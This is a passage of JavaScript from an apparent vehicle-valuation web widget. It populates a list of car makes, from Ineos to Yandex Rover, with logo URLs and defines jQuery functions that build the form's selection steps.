id:'INEOS',
name:'Ineos',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'INNOCENTI',
name:'Innocenti',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/INNOCENTI.jpg'
});step.items.push({
id:'INTERNATIONAL',
name:'International',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/INTERNATIONAL.jpg'
});step.items.push({
id:'INVICTA',
name:'Invicta',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/INVICTA.jpg'
});step.items.push({
id:'IRAN_KHODRO',
name:'Iran Khodro',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/IRAN_KHODRO.jpg'
});step.items.push({
id:'ISDERA',
name:'Isdera',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ISDERA.jpg'
});step.items.push({
id:'ISUZU',
name:'Isuzu',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ISUZU.jpg'
});step.items.push({
id:'IVECO',
name:'IVECO',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/IVECO.jpg'
});step.items.push({
id:'JENSEN',
name:'Jensen',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/JENSEN.jpg'
});step.items.push({
id:'JIANGNAN',
name:'Jiangnan',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'JIDU',
name:'Jidu',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'JINBEI',
name:'Jinbei',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/JINBEI.jpg'
});step.items.push({
id:'JMC',
name:'JMC',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/JMC.jpg'
});step.items.push({
id:'JMEV',
name:'JMEV',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'JONWAY',
name:'Jonway',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KARMA',
name:'Karma',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KAWEI',
name:'Kawei',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KG_MOBILITY',
name:'KG Mobility',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KGM',
name:'KGM',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KNEWSTAR',
name:'Knewstar',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KOENIGSEGG',
name:'Koenigsegg',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/KOENIGSEGG.jpg'
});step.items.push({
id:'KTM',
name:'KTM AG',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/KTM.jpg'
});step.items.push({
id:'KYC',
name:'KYC',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LAMBORGHINI',
name:'Lamborghini',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LAMBORGHINI.jpg'
});step.items.push({
id:'LANCIA',
name:'Lancia',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LANCIA.jpg'
});step.items.push({
id:'LANDWIND',
name:'Landwind',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LANDWIND.jpg'
});step.items.push({
id:'LEAPMOTOR',
name:'Leapmotor',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LETIN',
name:'Letin',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LEVC',
name:'LEVC',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LIEBAO',
name:'Liebao Motor',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LIEBAO.jpg'
});step.items.push({
id:'LIGIER',
name:'Ligier',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LIGIER.jpg'
});step.items.push({
id:'LINCOLN',
name:'Lincoln',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LINCOLN.jpg'
});step.items.push({
id:'LINGXI',
name:'lingxi',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LOGEM',
name:'Logem',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LOGEM.jpg'
});step.items.push({
id:'LOTUS',
name:'Lotus',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LOTUS.jpg'
});step.items.push({
id:'LTI',
name:'LTI',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LTI.jpg'
});step.items.push({
id:'LUCID',
name:'Lucid',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LUCID.jpg'
});step.items.push({
id:'LUXEED',
name:'Luxeed',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LUXGEN',
name:'Luxgen',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LUXGEN.jpg'
});step.items.push({
id:'LYNK_CO',
name:'Lynk &amp; Co',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'M_HERO',
name:'M-Hero',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MAEXTRO',
name:'Maextro',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MAHINDRA',
name:'Mahindra',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MAHINDRA.jpg'
});step.items.push({
id:'MAPLE',
name:'Maple',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MARCOS',
name:'Marcos',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MARCOS.jpg'
});step.items.push({
id:'MARLIN',
name:'Marlin',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MARLIN.jpg'
});step.items.push({
id:'MARUSSIA',
name:'Marussia',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MARUSSIA.jpg'
});step.items.push({
id:'MARUTI',
name:'Maruti',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MARUTI.jpg'
});step.items.push({
id:'MASERATI',
name:'Maserati',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MASERATI.jpg'
});step.items.push({
id:'MATRA',
name:'Matra',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MAXUS',
name:'Maxus',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MAYBACH',
name:'Maybach',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MAYBACH.jpg'
});step.items.push({
id:'MCLAREN',
name:'McLaren',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MCLAREN.jpg'
});step.items.push({
id:'MEGA',
name:'Mega',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MEGA.jpg'
});step.items.push({
id:'MERCURY',
name:'Mercury',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MERCURY.jpg'
});step.items.push({
id:'MERKUR',
name:'Merkur',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MESSERSCHMITT',
name:'Messerschmitt',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'METROCAB',
name:'Metrocab',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/METROCAB.jpg'
});step.items.push({
id:'MG',
name:'MG',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MG.jpg'
});step.items.push({
id:'MICRO',
name:'Micro',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MICROCAR',
name:'Microcar',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MICROCAR.jpg'
});step.items.push({
id:'MINELLI',
name:'Minelli',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MINELLI.jpg'
});step.items.push({
id:'MITSUOKA',
name:'Mitsuoka',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MITSUOKA.jpg'
});step.items.push({
id:'MOBILIZE',
name:'Mobilize',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MORGAN',
name:'Morgan',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MORGAN.jpg'
});step.items.push({
id:'MORRIS',
name:'Morris',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MORRIS.jpg'
});step.items.push({
id:'NASH',
name:'Nash',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/NASH.jpg'
});step.items.push({
id:'NEVO',
name:'Nevo',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'NIO',
name:'Nio',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'NOBLE',
name:'Noble',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/NOBLE.jpg'
});step.items.push({
id:'NORDCROSS',
name:'Nordcross',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'OLDSMOBILE',
name:'Oldsmobile',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/OLDSMOBILE.jpg'
});step.items.push({
id:'OLTCIT',
name:'Oltcit',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ORA',
name:'ORA',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ORANGE',
name:'Orange',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'OSCA',
name:'Osca',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/OSCA.jpg'
});step.items.push({
id:'OSHAN',
name:'Oshan',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'OTING',
name:'Oting',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'OVERLAND',
name:'Overland',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'PACKARD',
name:'Packard',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PACKARD.jpg'
});step.items.push({
id:'PAGANI',
name:'Pagani',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PAGANI.jpg'
});step.items.push({
id:'PANOZ',
name:'Panoz',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PANOZ.jpg'
});step.items.push({
id:'PERODUA',
name:'Perodua',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PERODUA.jpg'
});step.items.push({
id:'PEUGEOT',
name:'Peugeot',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PEUGEOT.jpg'
});step.items.push({
id:'PGO',
name:'PGO',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PGO.jpg'
});step.items.push({
id:'PIAGGIO',
name:'Piaggio',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PIAGGIO.jpg'
});step.items.push({
id:'PIERCE_ARROW',
name:'Pierce-Arrow',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'PLYMOUTH',
name:'Plymouth',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PLYMOUTH.jpg'
});step.items.push({
id:'POLAR_STONE_JISHI',
name:'Polar Stone (Jishi)',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'POLESTAR',
name:'Polestar',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'PONTIAC',
name:'Pontiac',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PONTIAC.jpg'
});step.items.push({
id:'PORSCHE',
name:'Porsche',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PORSCHE.jpg'
});step.items.push({
id:'PREMIER',
name:'Premier',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PREMIER.jpg'
});step.items.push({
id:'PROTON',
name:'Proton',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PROTON.jpg'
});step.items.push({
id:'PUCH',
name:'PUCH',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PUCH.jpg'
});step.items.push({
id:'PUMA',
name:'Puma',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PUMA.jpg'
});step.items.push({
id:'PUNK',
name:'Punk',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'QIANTU',
name:'Qiantu',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'QINGLING',
name:'Qingling',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'QIYUAN',
name:'Qiyuan',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'QOROS',
name:'Qoros',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/QOROS.jpg'
});step.items.push({
id:'QVALE',
name:'Qvale',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/QVALE.jpg'
});step.items.push({
id:'RADAR',
name:'Radar',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'RADFORD',
name:'Radford',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'RAM',
name:'RAM',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'RAMBLER',
name:'Rambler',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RAMBLER.jpg'
});step.items.push({
id:'RAVON',
name:'Ravon',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RAVON.jpg'
});step.items.push({
id:'RAYTON_FISSORE',
name:'Rayton Fissore',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'RELIANT',
name:'Reliant',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RELIANT.jpg'
});step.items.push({
id:'RENAISSANCE_CARS',
name:'Renaissance',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RENAISSANCE_CARS.jpg'
});step.items.push({
id:'SAMSUNG',
name:'Renault Samsung',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SAMSUNG.jpg'
});step.items.push({
id:'REZVANI',
name:'Rezvani',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/REZVANI.jpg'
});step.items.push({
id:'RIMAC',
name:'Rimac',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RIMAC.jpg'
});step.items.push({
id:'RINSPEED',
name:'Rinspeed',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RINSPEED.jpg'
});step.items.push({
id:'RISING_AUTO',
name:'Rising Auto',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'RIVIAN',
name:'Rivian',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ROEWE',
name:'Roewe',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ROLLS_ROYCE',
name:'Rolls-Royce',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ROLLS_ROYCE.jpg'
});step.items.push({
id:'RONART',
name:'Ronart',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RONART.jpg'
});step.items.push({
id:'ROSSA',
name:'Rossa',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ROVER',
name:'Rover',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ROVER.jpg'
});step.items.push({
id:'ROX',
name:'Rox',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SAAB',
name:'Saab',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SAAB.jpg'
});step.items.push({
id:'SAIC',
name:'SAIC',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SAIPA',
name:'Saipa',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SAIPA.jpg'
});step.items.push({
id:'SALEEN',
name:'Saleen',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SALEEN.jpg'
});step.items.push({
id:'SANDSTORM',
name:'Sandstorm',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SANTANA',
name:'Santana',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SANTANA.jpg'
});step.items.push({
id:'SATURN',
name:'Saturn',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SATURN.jpg'
});step.items.push({
id:'SCION',
name:'Scion',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SCION.jpg'
});step.items.push({
id:'SCOUT',
name:'Scout',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SEARS',
name:'Sears',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SEAT',
name:'SEAT',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SEAT.jpg'
});step.items.push({
id:'SERES',
name:'Seres',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SERES_AITO',
name:'Seres Aito',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SHANGHAI_MAPLE',
name:'Shanghai Maple',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SHANGHAI_MAPLE.jpg'
});step.items.push({
id:'SHANGJIE',
name:'Shangjie',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SHUANGHUAN',
name:'ShuangHuan',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SHUANGHUAN.jpg'
});step.items.push({
id:'SIMCA',
name:'Simca',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SIMCA.jpg'
});step.items.push({
id:'SKYWORTH',
name:'Skyworth',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SMART',
name:'Smart',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SMART.jpg'
});step.items.push({
id:'SOUEAST',
name:'Soueast',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SOUEAST.jpg'
});step.items.push({
id:'SPECTRE',
name:'Spectre',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SPECTRE.jpg'
});step.items.push({
id:'SPYKER',
name:'Spyker',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SPYKER.jpg'
});step.items.push({
id:'SSANG_YONG',
name:'SsangYong',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SSANG_YONG.jpg'
});step.items.push({
id:'STELATO',
name:'Stelato',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'STEYR',
name:'Steyr',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/STEYR.jpg'
});step.items.push({
id:'STUDEBAKER',
name:'Studebaker',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/STUDEBAKER.jpg'
});step.items.push({
id:'SWM',
name:'SWM',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'TALBOT',
name:'Talbot',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TALBOT.jpg'
});step.items.push({
id:'TATA',
name:'TATA',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TATA.jpg'
});step.items.push({
id:'TATRA',
name:'Tatra',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TATRA.jpg'
});step.items.push({
id:'TAZZARI',
name:'Tazzari',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TAZZARI.jpg'
});step.items.push({
id:'TENET',
name:'Tenet',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'TESLA',
name:'Tesla',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TESLA.jpg'
});step.items.push({
id:'THAIRUNG',
name:'Thairung',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'THINK',
name:'Think',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/THINK.jpg'
});step.items.push({
id:'TIANMA',
name:'Tianma',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TIANMA.jpg'
});step.items.push({
id:'TIANYE',
name:'Tianye',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TIANYE.jpg'
});step.items.push({
id:'TOFAS',
name:'Tofas',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TOFAS.jpg'
});step.items.push({
id:'TRABANT',
name:'Trabant',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TRABANT.jpg'
});step.items.push({
id:'TRAMONTANA',
name:'Tramontana',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TRAMONTANA.jpg'
});step.items.push({
id:'TRIUMPH',
name:'Triumph',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TRIUMPH.jpg'
});step.items.push({
id:'TRUMPCHI',
name:'Trumpchi',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'TVR',
name:'TVR',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TVR.jpg'
});step.items.push({
id:'ULTIMA',
name:'Ultima',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ULTIMA.jpg'
});step.items.push({
id:'VAUXHALL',
name:'Vauxhall',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/VAUXHALL.jpg'
});step.items.push({
id:'VECTOR',
name:'Vector',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/VECTOR.jpg'
});step.items.push({
id:'VENTURI',
name:'Venturi',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/VENTURI.jpg'
});step.items.push({
id:'VENUCIA',
name:'Venucia',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VGV',
name:'VGV',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VINFAST',
name:'VinFast',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VOLGA',
name:'Volga',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VORTEX',
name:'Vortex',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/VORTEX.jpg'
});step.items.push({
id:'VOYAH',
name:'Voyah',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VUHL',
name:'VUHL',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'W_MOTORS',
name:'W Motors',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/W_MOTORS.jpg'
});step.items.push({
id:'WANDERER',
name:'Wanderer',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/WANDERER.jpg'
});step.items.push({
id:'WARTBURG',
name:'Wartburg',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/WARTBURG.jpg'
});step.items.push({
id:'WELTMEISTER',
name:'Weltmeister',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'WESTFIELD',
name:'Westfield',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/WESTFIELD.jpg'
});step.items.push({
id:'WEY',
name:'WEY',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'WIESMANN',
name:'Wiesmann',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/WIESMANN.jpg'
});step.items.push({
id:'WILLIS',
name:'Willys',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/WILLIS.jpg'
});step.items.push({
id:'WULING',
name:'Wuling',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'XEV',
name:'XEV',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'XIAOMI',
name:'Xiaomi',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'XIAOPAOCHE',
name:'XiaoPaoChe (SSC)',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'XINKAI',
name:'Xin Kai',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/XINKAI.jpg'
});step.items.push({
id:'XPENG',
name:'Xpeng',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'YEMA',
name:'Yema',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'YIPAI',
name:'Yipai',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'YUDO',
name:'Yudo',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'YULON',
name:'Yulon',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ZASTAVA',
name:'Zastava',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZASTAVA.jpg'
});step.items.push({
id:'ZENOS',
name:'Zenos',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZENOS.jpg'
});step.items.push({
id:'ZENVO',
name:'Zenvo',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZENVO.jpg'
});step.items.push({
id:'ZHIDO',
name:'Zhido',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ZIBAR',
name:'Zibar',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZIBAR.jpg'
});step.items.push({
id:'ZOTYE',
name:'Zotye',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZOTYE.jpg'
});step.items.push({
id:'ZUBR',
name:'Zubr',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ZX',
name:'ZX',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZX.jpg'
});step.items.push({
id:'AVTOKAM',
name:'Автокам',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AVTOKAM.jpg'
});step.items.push({
id:'AMBERAUTO',
name:'Амберавто',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ATOM',
name:'АТОМ',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'PROMO_AUTO',
name:'Гоночный болид',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PROMO_AUTO.jpg'
});step.items.push({
id:'E_MOBIL',
name:'Ё-мобиль',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/E_MOBIL.jpg'
});step.items.push({
id:'ZAZ',
name:'ЗАЗ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZAZ.jpg'
});step.items.push({
id:'ZIL',
name:'ЗИЛ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZIL.jpg'
});step.items.push({
id:'ZIS',
name:'ЗиС',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZIS.jpg'
});step.items.push({
id:'IG',
name:'ИЖ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/IG.jpg'
});step.items.push({
id:'KANONIR',
name:'Канонир',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/KANONIR.jpg'
});step.items.push({
id:'KOMBAT',
name:'Комбат',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/KOMBAT.jpg'
});step.items.push({
id:'LUAZ',
name:'ЛуАЗ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LUAZ.jpg'
});step.items.push({
id:'RUSSO_BALTIQUE',
name:'Руссо-Балт',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SMZ',
name:'СМЗ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SMZ.jpg'
});step.items.push({
id:'TAGAZ',
name:'ТагАЗ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TAGAZ.jpg'
});step.items.push({
id:'YANDEX_ROVER',
name:'Яндекс Ровер',
is_popular:false,
logo:'//auto.smartpoint.pro'
});
};
smpEvaluationStepBuilder(widgetBlock_smartpoint_318383,step);
firstStep	=	false;
});
smpEvaluationMenuBuilder(widgetBlock_smartpoint_318383,menu_smartpoint_318383);
widgetBlock_smartpoint_318383.find('.smp_am_container .smp_am_step_num [data-end-step-count="true"]').text(widgetBlock_smartpoint_318383.find('.smp_am_side > ul > li:not(.smp_disable_step)').length);
}
function apiNextStep_smartpoint_318383(params){
if(!params){
params	=	{};
}
var thisNode	=	params.node,
form	=	thisNode.closest('form'),
stepName	=	params.stepName || thisNode.data('evaluation-step'),
action	=	thisNode.data('evaluation-action') || 'load_step',
nextStep	=	thisNode.data('evaluation-next-step'),
value	=	params.value,
frontValue	= params.frontValue || '',
onlySetObjs	= params.onlySetObjs || false,
nextStepData	=	{},
curStepData	=	{};
if(thisNode.length){
if(thisNode.attr('type')=='checkbox'){
var checkList	=	thisNode.closest('ul').find(':checked');
value	=	'';
checkList.each(function(){
value += jQuery_SMP(this).val()+', ';
frontValue += jQuery_SMP(this).attr('data-front-name')+', ';
});
value = value.replace(/, $/g,'');
frontValue	= frontValue.replace(/, $/g,'');
if(!checkList.length){
value =	'null';
}
}else{
if(!value){
value	=	thisNode.val();
}
frontValue	= thisNode.attr('data-front-name');
}
}
if(stepName=='CATEGORY'){
for (step in stepList_smartpoint_318383){
if(stepList_smartpoint_318383[step].id==value){
currentSteps_smartpoint_318383	=	stepList_smartpoint_318383[step];
break;
}
}
if(!!currentSteps_smartpoint_318383){
jQuery_SMP('#smartpoint_318383 .smp_am_form .smp_am_container').remove();
var menu_smartpoint_318383	=	[],
step_smartpoint_318383	=	category_step_smartpoint_318383;
step_smartpoint_318383.active	=	false;
menu_smartpoint_318383.push({
name: 'CATEGORY',
desc: 'Тип транспорта',
check: true,
title_option: true
});
smpEvaluationStepBuilder(widgetBlock_smartpoint_318383,step_smartpoint_318383);
var firstStep	=	true,
itemObj	=	{};
currentSteps_smartpoint_318383.steps.forEach(function(step){
itemObj	=	{
name: step.id_step,
desc: step.name_step,
title_option: step.title_option
};
if(!!step.addon){
skipStepList_smartpoint_318383[step.id_step]	=	'YES';
}
